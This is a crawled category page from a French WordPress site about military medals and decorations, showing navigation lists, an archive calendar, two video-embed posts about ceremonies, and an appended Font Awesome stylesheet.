	<li class="cat-item cat-item-3515"><a href="https://medaillesdecorationsordres.com/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://medaillesdecorationsordres.com/category/toutes/" >toutes</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://medaillesdecorationsordres.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://medaillesdecorationsordres.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://medaillesdecorationsordres.com/category/triomphe/" >triomphe</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://medaillesdecorationsordres.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://medaillesdecorationsordres.com/category/trospective/" >trospective</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://medaillesdecorationsordres.com/category/tsahal/" >tsahal</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://medaillesdecorationsordres.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://medaillesdecorationsordres.com/category/turquie/" >turquie</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://medaillesdecorationsordres.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://medaillesdecorationsordres.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://medaillesdecorationsordres.com/category/uniforme/" >uniforme</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://medaillesdecorationsordres.com/category/unik/" >unik</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://medaillesdecorationsordres.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://medaillesdecorationsordres.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://medaillesdecorationsordres.com/category/uppercut/" >uppercut</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://medaillesdecorationsordres.com/category/urss/" >urss</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://medaillesdecorationsordres.com/category/usa-rappels/" >usa-rappels</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://medaillesdecorationsordres.com/category/v14d/" >v14d</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://medaillesdecorationsordres.com/category/vainqueurs/" >vainqueurs</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://medaillesdecorationsordres.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://medaillesdecorationsordres.com/category/valore/" >valore</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://medaillesdecorationsordres.com/category/variante/" >variante</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://medaillesdecorationsordres.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://medaillesdecorationsordres.com/category/vb106/" >vb106</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://medaillesdecorationsordres.com/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://medaillesdecorationsordres.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://medaillesdecorationsordres.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://medaillesdecorationsordres.com/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://medaillesdecorationsordres.com/category/verites/" >verites</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://medaillesdecorationsordres.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://medaillesdecorationsordres.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://medaillesdecorationsordres.com/category/vetement/" >vêtement</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://medaillesdecorationsordres.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://medaillesdecorationsordres.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://medaillesdecorationsordres.com/category/viet/" >viet</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://medaillesdecorationsordres.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://medaillesdecorationsordres.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://medaillesdecorationsordres.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://medaillesdecorationsordres.com/category/vocation/" >vocation</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://medaillesdecorationsordres.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://medaillesdecorationsordres.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://medaillesdecorationsordres.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://medaillesdecorationsordres.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://medaillesdecorationsordres.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://medaillesdecorationsordres.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://medaillesdecorationsordres.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://medaillesdecorationsordres.com/category/wurtemberg/" >wurtemberg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://medaillesdecorationsordres.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://medaillesdecorationsordres.com/category/x11c/" >x11c</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://medaillesdecorationsordres.com/category/y13r/" >y13r</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://medaillesdecorationsordres.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://medaillesdecorationsordres.com/category/yougoslavie/" >yougoslavie</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://medaillesdecorationsordres.com/category/yunnan/" >yunnan</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://medaillesdecorationsordres.com/category/zanzibar/" >zanzibar</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archives</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>décembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://medaillesdecorationsordres.com/2025/11/">&laquo; nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://medaillesdecorationsordres.com/2025/12/01/" title="Insigne, Bataillon De Marche N°11 Afl
Ma Collection De M Dailles Militaires 2022">1</a></td><td><a href="https://medaillesdecorationsordres.com/2025/12/02/" title="Medaille Actes De Devouement Rare Modele Bronze De Fabrication Privee Non Signee
Décorations Espagnoles Ordres, Croix Et Médailles Civiles, Militaires Et Nobles">2</a></td><td id="today"><a href="https://medaillesdecorationsordres.com/2025/12/03/" title="Cambodge Ordre du Sowathara, commandeur en vermeil et émail">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Dernières recherches</h2><ul><li><a href="https://medaillesdecorationsordres.com/2024/10/sculpture-plaque-bronze-le-lion-de-belfort-aux-defenseurs-de-belfort-1870-71/" title="Medaille_des_DEfenseurs_de_Belfort">Medaille_des_DEfenseurs_de_Belfort</a></li><li><a href="https://medaillesdecorationsordres.com/2017/02/second-empire-ordre-de-notre-dame-de-la-guadalupe-mexique/" title="order of our lady of guadalupe ebay com">order of our lady of guadalupe ebay com</a></li><li><a href="https://medaillesdecorationsordres.com/2025/11/rare-medaille-militaire-de-londres/" title="https://medaillesdecorationsordres com/2025/11/rare-medaille-militaire-de-londres/">https://medaillesdecorationsordres com/2025/11/rare-medaille-militaire-de-londres/</a></li><li><a href="https://medaillesdecorationsordres.com/2024/03/kepi-militaire-miniature-pour-poupee-ancien/" title="https://medaillesdecorationsordres com/2024/03/kepi-militaire-miniature-pour-poupee-ancien/">https://medaillesdecorationsordres com/2024/03/kepi-militaire-miniature-pour-poupee-ancien/</a></li><li><a href="https://medaillesdecorationsordres.com/2017/02/magnifique-ordre-du-dragon-dannam-mle-remis-par-lempereur-dannam/" title="https://medaillesdecorationsordres com/2017/02/magnifique-ordre-du-dragon-dannam-mle-remis-par-lempereur-dannam/">https://medaillesdecorationsordres com/2017/02/magnifique-ordre-du-dragon-dannam-mle-remis-par-lempereur-dannam/</a></li><li><a href="https://medaillesdecorationsordres.com/2021/08/monaco-ordre-de-grimaldi-officier/" title="ordre de grimaldi">ordre de grimaldi</a></li><li><a href="https://medaillesdecorationsordres.com/2019/07/rare-medaille-des-volontaires-catalans-de-1914-1918-legion-etrangere/" title="https://medaillesdecorationsordres com/2019/07/rare-medaille-des-volontaires-catalans-de-1914-1918-legion-etrangere/">https://medaillesdecorationsordres com/2019/07/rare-medaille-des-volontaires-catalans-de-1914-1918-legion-etrangere/</a></li><li><a href="https://medaillesdecorationsordres.com/2025/11/medaille-campagne-ditalie-1859-napoleon-iii-graveur-falot-second-empire/" title="https://medaillesdecorationsordres com/2025/11/medaille-campagne-ditalie-1859-napoleon-iii-graveur-falot-second-empire/">https://medaillesdecorationsordres com/2025/11/medaille-campagne-ditalie-1859-napoleon-iii-graveur-falot-second-empire/</a></li><li><a href="https://medaillesdecorationsordres.com/2019/06/medaille-de-la-croix-rouge-francaise-uff-guerre-14-18-personnel-administratif/" title="https://medaillesdecorationsordres com/2019/06/medaille-de-la-croix-rouge-francaise-uff-guerre-14-18-personnel-administratif/">https://medaillesdecorationsordres com/2019/06/medaille-de-la-croix-rouge-francaise-uff-guerre-14-18-personnel-administratif/</a></li><li><a href="https://medaillesdecorationsordres.com/2020/01/medaille-ordre-compagnon-liberation-brazzaville/" title="https://medaillesdecorationsordres com/2020/01/medaille-ordre-compagnon-liberation-brazzaville/">https://medaillesdecorationsordres com/2020/01/medaille-ordre-compagnon-liberation-brazzaville/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-7"><a href="https://medaillesdecorationsordres.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://medaillesdecorationsordres.com/nous-ecrire/">Nous écrire</a></li>
<li class="page_item page-item-8"><a href="https://medaillesdecorationsordres.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
				</div><!-- #tab-3 -->
			</div><!-- .site-header-inside -->
		</div><!-- #tabs -->
	</header><!-- #masthead -->

	<div id="content" class="site-content fadeInFast">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			<header class="page-header ">
				<h1 class="page-title">
					Category / ceremonie				</h1>
							</header><!-- .page-header -->

			<!-- If author has a bio, show it. -->
			
						
				
<article id="post-5161" class="post-5161 post type-post status-publish format-standard has-post-thumbnail hentry category-ceremonie tag-ceremonie tag-graduation">
	<!-- Grab the featured image -->
			<a class="featured-image" href="https://medaillesdecorationsordres.com/2021/11/ceremonie-de-graduation-pld-2021/" title="Ceremonie De Graduation Pld 2021"><img width="100" height="56" src="https://medaillesdecorationsordres.com/wp-content/images/Ceremonie-De-Graduation-Pld-2021-01-xl.jpg" class="attachment-large-image wp-post-image" alt="Ceremonie-De-Graduation-Pld-2021-01-xl" /></a>
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2021/11/ceremonie-de-graduation-pld-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-11-13T15:41:01+00:00">novembre 13, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2021/11/ceremonie-de-graduation-pld-2021/" rel="bookmark">Ceremonie De Graduation Pld 2021</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/ceremonie/" rel="category tag">ceremonie</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/ceremonie/" rel="tag">ceremonie</a>, <a href="https://medaillesdecorationsordres.com/tag/graduation/" rel="tag">graduation</a></li>
							</ul>
</div>
	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/UOWsQrNDvqg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-4523" class="post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-ceremonie tag-agents tag-ceremonie tag-decoration tag-honneur tag-medaille tag-travail">
	<!-- Grab the featured image -->
			<a class="featured-image" href="https://medaillesdecorationsordres.com/2021/05/ceremonie-de-decoration-des-agents-paa-a-la-medaille-d-honneur-du-travail/" title="Ceremonie De Decoration Des Agents Paa A La Medaille D Honneur Du Travail"><img width="100" height="56" src="https://medaillesdecorationsordres.com/wp-content/images/Ceremonie-De-Decoration-Des-Agents-Paa-A-La-Medaille-D-Honneur-Du-Travail-01-fdw.jpg" class="attachment-large-image wp-post-image" alt="Ceremonie-De-Decoration-Des-Agents-Paa-A-La-Medaille-D-Honneur-Du-Travail-01-fdw" /></a>
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2021/05/ceremonie-de-decoration-des-agents-paa-a-la-medaille-d-honneur-du-travail/" rel="bookmark"><time class="entry-date published" datetime="2021-05-24T22:51:55+00:00">mai 24, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2021/05/ceremonie-de-decoration-des-agents-paa-a-la-medaille-d-honneur-du-travail/" rel="bookmark">Ceremonie De Decoration Des Agents Paa A La Medaille D Honneur Du Travail</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/ceremonie/" rel="category tag">ceremonie</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/agents/" rel="tag">agents</a>, <a href="https://medaillesdecorationsordres.com/tag/ceremonie/" rel="tag">ceremonie</a>, <a href="https://medaillesdecorationsordres.com/tag/decoration/" rel="tag">decoration</a>, <a href="https://medaillesdecorationsordres.com/tag/honneur/" rel="tag">honneur</a>, <a href="https://medaillesdecorationsordres.com/tag/medaille/" rel="tag">médaille</a>, <a href="https://medaillesdecorationsordres.com/tag/travail/" rel="tag">travail</a></li>
							</ul>
</div>
	<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/SdOge3uz1Wk" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a class="powered-by" href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: editor by <a rel="nofollow" href="https://array.is/">Array</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/medaillesdecorationsordres.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/themes/default/js/jquery.fitvids.js?ver=20140820'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/themes/default/js/editor.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://medaillesdecorationsordres.com/wp-content/themes/default/inc/fontawesome/font-awesome.css?ver=4.1.0
body_size: 4864
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - https://fontawesome.io - @fontawesome
 *  License - https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('fontawesome-webfont.eot?v=4.1.0');
  src: url('fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), url('fontawesome-webfont.woff?v=4.1.0') format('woff'), url('fontawesome-webfont.ttf?v=4.1.0') format('truetype'), url('fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
